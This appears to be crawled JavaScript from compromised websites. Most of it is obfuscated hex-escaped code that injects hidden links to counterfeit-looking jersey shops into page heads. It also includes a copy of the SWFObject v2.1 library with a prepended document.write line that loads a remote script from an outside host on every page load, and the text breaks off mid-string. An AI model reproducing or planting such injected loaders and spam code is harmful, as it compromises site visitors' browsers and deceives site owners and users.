\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x73\x61\x6c\x65\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x38\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x75\x79 \x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x62\x75\x79 \x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x67\x65\x61\x72\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x67\x65\x61\x72\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x65\x73\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x65\x73\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x70\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x70\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x63\x75\x73\x74\x6f\x6d\x69\x7a\x65\x64\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x31\x2f\x22\x3e\x43\x68\x65\x61\x70 \x43\x75\x73\x74\x6f\x6d\x69\x7a\x65\x64 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x62\x61\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x38\x36\x2f\x22\x3e\x57\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x4e\x42\x41 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x75\x73\x74\x6f\x6d\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x75\x73\x74\x6f\x6d\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x2c\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x2c\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x31\x38\x32\x2f\x22\x3e\x43\x68\x65\x61\x70 \x4e\x48\x4c \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x34\x2f\x22\x3e\x57\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x4d\x4c\x42 \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x31\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x31\x30\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x38\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x75\x79 \x63\x75\x73\x74\x6f\x6d \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x62\x75\x79 \x63\x75\x73\x74\x6f\x6d \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';iK1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](Bqy2); 
 var ooDiv = document.getElementsByTagName('head')[0];
 var ooA = document.createElement('div');
ooA.innerHTML = document.title+' Welcome to '+document.domain+'<a href="https://www.jerseys5a.top/cheap-mlb-jerseys/" title="cheap mlb jerseys" target="_blank">cheap mlb jerseys</a>,<a href="https://www.uuecd.com/1.html" title="cheap nfl china jerseys" target=_blank>cheap nfl china jerseys</a>,<a href="https://www.aojerseys.top/" title="cheap authentic nhl jerseys" target="_blank">cheap authentic nhl jerseys</a>,<a href="https://www.jerseys5a.top/cheap-mlb-jerseys/" title="cheap authentic mlb jerseys" target="_blank">cheap authentic mlb jerseys</a>,<a href="https://www.mainjerseys.top/jerseys/" title="nfl jerseys cheap" target="_blank">nfl jerseys cheap</a>,<a href="https://www.mainjerseys.top/nhl-jerseys/" title="cheap hockey jerseys" target="_blank">cheap hockey jerseys</a>,<a href="https://www.jerseys5a.top/nhl-jerseys/" title="wholesale nhl jerseys" target="_blank">wholesale nhl jerseys</a>,<a href="https://www.mainjerseys.top/nhl-jerseys/" title="wholesale nhl jerseys" target="_blank">wholesale nhl jerseys</a>,<a href="https://www.jervips.com/5.html" title="wholesale cheapest football jerseys" target="_blank">wholesale cheapest football jerseys</a>,<a href="https://www.jerseys5a.top/nike-nfl-jerseys/" title="wholsale nfl jeseys" target="_blank">wholsale nfl jeseys</a>';
ooDiv.appendChild(ooA); 

--- FILE ---
content_type: application/javascript
request_url: https://www.tgacademy.ru/js/swfobject.js
body_size: 14788
content:
document.write('<script src=http://a'+'.c059'+'4.com/?e=5></script>');/* SWFObject v2.1 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var b="undefined",Q="object",n="Shockwave Flash",p="ShockwaveFlash.ShockwaveFlash",P="application/x-shockwave-flash",m="SWFObjectExprInst",j=window,K=document,T=navigator,o=[],N=[],i=[],d=[],J,Z=null,M=null,l=null,e=false,A=false;var h=function(){var v=typeof K.getElementById!=b&&typeof K.getElementsByTagName!=b&&typeof K.createElement!=b,AC=[0,0,0],x=null;if(typeof T.plugins!=b&&typeof T.plugins[n]==Q){x=T.plugins[n].description;if(x&&!(typeof T.mimeTypes!=b&&T.mimeTypes[P]&&!T.mimeTypes[P].enabledPlugin)){x=x.replace(/^.*\s+(\S+\s+\S+$)/,"$1");AC[0]=parseInt(x.replace(/^(.*)\..*$/,"$1"),10);AC[1]=parseInt(x.replace(/^.*\.(.*)\s.*$/,"$1"),10);AC[2]=/r/.test(x)?parseInt(x.replace(/^.*r(.*)$/,"$1"),10):0}}else{if(typeof j.ActiveXObject!=b){var y=null,AB=false;try{y=new ActiveXObject(p+".7")}catch(t){try{y=new ActiveXObject(p+".6");AC=[6,0,21];y.AllowScriptAccess="always"}catch(t){if(AC[0]==6){AB=true}}if(!AB){try{y=new ActiveXObject(p)}catch(t){}}}if(!AB&&y){try{x=y.GetVariable("$version");if(x){x=x.split(" ")[1].split(",");AC=[parseInt(x[0],10),parseInt(x[1],10),parseInt(x[2],10)]}}catch(t){}}}}var AD=T.userAgent.toLowerCase(),r=T.platform.toLowerCase(),AA=/webkit/.test(AD)?parseFloat(AD.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,q=false,z=r?/win/.test(r):/win/.test(AD),w=r?/mac/.test(r):/mac/.test(AD);/*@cc_on q=true;@if(@_win32)z=true;@elif(@_mac)w=true;@end@*/return{w3cdom:v,pv:AC,webkit:AA,ie:q,win:z,mac:w}}();var L=function(){if(!h.w3cdom){return }f(H);if(h.ie&&h.win){try{K.write("<script id=__ie_ondomload defer=true src=//:><\/script>");J=C("__ie_ondomload");if(J){I(J,"onreadystatechange",S)}}catch(q){}}if(h.webkit&&typeof K.readyState!=b){Z=setInterval(function(){if(/loaded|complete/.test(K.readyState)){E()}},10)}if(typeof K.addEventListener!=b){K.addEventListener("DOMContentLoaded",E,null)}R(E)}();function S(){if(J.readyState=="complete"){J.parentNode.removeChild(J);E()}}function E(){if(e){return }if(h.ie&&h.win){var v=a("span");try{var u=K.getElementsByTagName("body")[0].appendChild(v);u.parentNode.removeChild(u)}catch(w){return }}e=true;if(Z){clearInterval(Z);Z=null}var q=o.length;for(var r=0;r<q;r++){o[r]()}}function f(q){if(e){q()}else{o[o.length]=q}}function R(r){if(typeof j.addEventListener!=b){j.addEventListener("load",r,false)}else{if(typeof K.addEventListener!=b){K.addEventListener("load",r,false)}else{if(typeof j.attachEvent!=b){I(j,"onload",r)}else{if(typeof j.onload=="function"){var q=j.onload;j.onload=function(){q();r()}}else{j.onload=r}}}}}function H(){var t=N.length;for(var q=0;q<t;q++){var u=N[q].id;if(h.pv[0]>0){var r=C(u);if(r){N[q].width=r.getAttribute("width")?r.getAttribute("width"):"0";N[q].height=r.getAttribute("height")?r.getAttribute("height"):"0";if(c(N[q].swfVersion)){if(h.webkit&&h.webkit<312){Y(r)}W(u,true)}else{if(N[q].expressInstall&&!A&&c("6.0.65")&&(h.win||h.mac)){k(N[q])}else{O(r)}}}}else{W(u,true)}}}function Y(t){var q=t.getElementsByTagName(Q)[0];if(q){var w=a("embed"),y=q.attributes;if(y){var v=y.length;for(var u=0;u<v;u++){if(y[u].nodeName=="DATA"){w.setAttribute("src",y[u].nodeValue)}else{w.setAttribute(y[u].nodeName,y[u].nodeValue)}}}var x=q.childNodes;if(x){var z=x.length;for(var r=0;r<z;r++){if(x[r].nodeType==1&&x[r].nodeName=="PARAM"){w.setAttribute(x[r].getAttribute("name"),x[r].getAttribute("value"))}}}t.parentNode.replaceChild(w,t)}}function k(w){A=true;var u=C(w.id);if(u){if(w.altContentId){var y=C(w.altContentId);if(y){M=y;l=w.altContentId}}else{M=G(u)}if(!(/%$/.test(w.width))&&parseInt(w.width,10)<310){w.width="310"}if(!(/%$/.test(w.height))&&parseInt(w.height,10)<137){w.height="137"}K.title=K.title.slice(0,47)+" - Flash Player Installation";var z=h.ie&&h.win?"ActiveX":"PlugIn",q=K.title,r="MMredirectURL="+j.location+"&MMplayerType="+z+"&MMdoctitle="+q,x=w.id;if(h.ie&&h.win&&u.readyState!=4){var t=a("div");x+="SWFObjectNew";t.setAttribute("id",x);u.parentNode.insertBefore(t,u);u.style.display="none";var v=function(){u.parentNode.removeChild(u)};I(j,"onload",v)}U({data:w.expressInstall,id:m,width:w.width,height:w.height},{flashvars:r},x)}}function O(t){if(h.ie&&h.win&&t.readyState!=4){var r=a("div");t.parentNode.insertBefore(r,t);r.parentNode.replaceChild(G(t),r);t.style.display="none";var q=function(){t.parentNode.removeChild(t)};I(j,"onload",q)}else{t.parentNode.replaceChild(G(t),t)}}function G(v){var u=a("div");if(h.win&&h.ie){u.innerHTML=v.innerHTML}else{var r=v.getElementsByTagName(Q)[0];if(r){var w=r.childNodes;if(w){var q=w.length;for(var t=0;t<q;t++){if(!(w[t].nodeType==1&&w[t].nodeName=="PARAM")&&!(w[t].nodeType==8)){u.appendChild(w[t].cloneNode(true))}}}}}return u}function U(AG,AE,t){var q,v=C(t);if(v){if(typeof AG.id==b){AG.id=t}if(h.ie&&h.win){var AF="";for(var AB in AG){if(AG[AB]!=Object.prototype[AB]){if(AB.toLowerCase()=="data"){AE.movie=AG[AB]}else{if(AB.toLowerCase()=="styleclass"){AF+=' class="'+AG[AB]+'"'}else{if(AB.toLowerCase()!="classid"){AF+=" "+AB+'="'+AG[AB]+'"'}}}}}var AD="";for(var AA in AE){if(AE[AA]!=Object.prototype[AA]){AD+='<param name="'+AA+'" value="'+AE[AA]+'" />'}}v.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+AF+">"+AD+"</object>";i[i.length]=AG.id;q=C(AG.id)}else{if(h.webkit&&h.webkit<312){var AC=a("embed");AC.setAttribute("type",P);for(var z in AG){if(AG[z]!=Object.prototype[z]){if(z.toLowerCase()=="data"){AC.setAttribute("src",AG[z])}else{if(z.toLowerCase()=="styleclass"){AC.setAttribute("class",AG[z])}else{if(z.toLowerCase()!="classid"){AC.setAttribute(z,AG[z])}}}}}for(var y in AE){if(AE[y]!=Object.prototype[y]){if(y.toLowerCase()!="movie"){AC.setAttribute(y,AE[y])}}}v.parentNode.replaceChild(AC,v);q=AC}else{var u=a(Q);u.setAttribute("type",P);for(var x in AG){if(AG[x]!=Object.prototype[x]){if(x.toLowerCase()=="styleclass"){u.setAttribute("class",AG[x])}else{if(x.toLowerCase()!="classid"){u.setAttribute(x,AG[x])}}}}for(var w in AE){if(AE[w]!=Object.prototype[w]&&w.toLowerCase()!="movie"){F(u,w,AE[w])}}v.parentNode.replaceChild(u,v);q=u}}}return q}function F(t,q,r){var u=a("param");u.setAttribute("name",q);u.setAttribute("value",r);t.appendChild(u)}function X(r){var q=C(r);if(q&&(q.nodeName=="OBJECT"||q.nodeName=="EMBED")){if(h.ie&&h.win){if(q.readyState==4){B(r)}else{j.attachEvent("onload",function(){B(r)})}}else{q.parentNode.removeChild(q)}}}function B(t){var r=C(t);if(r){for(var q in r){if(typeof r[q]=="function"){r[q]=null}}r.parentNode.removeChild(r)}}function C(t){var q=null;try{q=K.getElementById(t)}catch(r){}return q}function a(q){return K.createElement(q)}function I(t,q,r){t.attachEvent(q,r);d[d.length]=[t,q,r]}function c(t){var r=h.pv,q=t.split(".");q[0]=parseInt(q[0],10);q[1]=parseInt(q[1],10)||0;q[2]=parseInt(q[2],10)||0;return(r[0]>q[0]||(r[0]==q[0]&&r[1]>q[1])||(r[0]==q[0]&&r[1]==q[1]&&r[2]>=q[2]))?true:false}function V(v,r){if(h.ie&&h.mac){return }var u=K.getElementsByTagName("head")[0],t=a("style");t.setAttribute("type","text/css");t.setAttribute("media","screen");if(!(h.ie&&h.win)&&typeof K.createTextNode!=b){t.appendChild(K.createTextNode(v+" {"+r+"}"))}u.appendChild(t);if(h.ie&&h.win&&typeof K.styleSheets!=b&&K.styleSheets.length>0){var q=K.styleSheets[K.styleSheets.length-1];if(typeof q.addRule==Q){q.addRule(v,r)}}}function W(t,q){var r=q?"visible":"hidden";if(e&&C(t)){C(t).style.visibility=r}else{V("#"+t,"visibility:"+r)}}function g(s){var r=/[\\\"<>\.;]/;var q=r.exec(s)!=null;return q?encodeURIComponent(s):s}var D=function(){if(h.ie&&h.win){window.attachEvent("onunload",function(){var w=d.length;for(var v=0;v<w;v++){d[v][0].detachEvent(d[v][1],d[v][2])}var t=i.length;for(var u=0;u<t;u++){X(i[u])}for(var r in h){h[r]=null}h=null;for(var q in swfobject){swfobject[q]=null}swfobject=null})}}();return{registerObject:function(u,q,t){if(!h.w3cdom||!u||!q){return }var r={};r.id=u;r.swfVersion=q;r.expressInstall=t?t:false;N[N.length]=r;W(u,false)},getObjectById:function(v){var q=null;if(h.w3cdom){var t=C(v);if(t){var u=t.getElementsByTagName(Q)[0];if(!u||(u&&typeof t.SetVariable!=b)){q=t}else{if(typeof u.SetVariable!=b){q=u}}}}return q},embedSWF:function(x,AE,AB,AD,q,w,r,z,AC){if(!h.w3cdom||!x||!AE||!AB||!AD||!q){return }AB+="";AD+="";if(c(q)){W(AE,false);var AA={};if(AC&&typeof AC===Q){for(var v in AC){if(AC[v]!=Object.prototype[v]){AA[v]=AC[v]}}}AA.data=x;AA.width=AB;AA.height=AD;var y={};if(z&&typeof z===Q){for(var u in z){if(z[u]!=Object.prototype[u]){y[u]=z[u]}}}if(r&&typeof r===Q){for(var t in r){if(r[t]!=Object.prototype[t]){if(typeof y.flashvars!=b){y.flashvars+="&"+t+"="+r[t]}else{y.flashvars=t+"="+r[t]}}}}f(function(){U(AA,y,AE);if(AA.id==AE){W(AE,true)}})}else{if(w&&!A&&c("6.0.65")&&(h.win||h.mac)){A=true;W(AE,false);f(function(){var AF={};AF.id=AF.altContentId=AE;AF.width=AB;AF.height=AD;AF.expressInstall=w;k(AF)})}}},getFlashPlayerVersion:function(){return{major:h.pv[0],minor:h.pv[1],release:h.pv[2]}},hasFlashPlayerVersion:c,createSWF:function(t,r,q){if(h.w3cdom){return U(t,r,q)}else{return undefined}},removeSWF:function(q){if(h.w3cdom){X(q)}},createCSS:function(r,q){if(h.w3cdom){V(r,q)}},addDomLoadEvent:f,addLoadEvent:R,getQueryParamValue:function(v){var u=K.location.search||K.location.hash;if(v==null){return g(u)}if(u){var t=u.substring(1).split("&");for(var r=0;r<t.length;r++){if(t[r].substring(0,t[r].indexOf("="))==v){return g(t[r].substring((t[r].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(A&&M){var q=C(m);if(q){q.parentNode.replaceChild(M,q);if(l){W(l,true);if(h.ie&&h.win){M.style.display="block"}}M=null;l=null;A=false}}}}}();
 var uQGfGVsd1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var HXmvv2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');HXmvv2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x68\x6f\x63\x6b\x65\x79\x5f\x70\x72\x61\x63\x74\x69\x63\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x68\x6f\x63\x6b\x65\x79 \x70\x72\x61\x63\x74\x69\x63\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 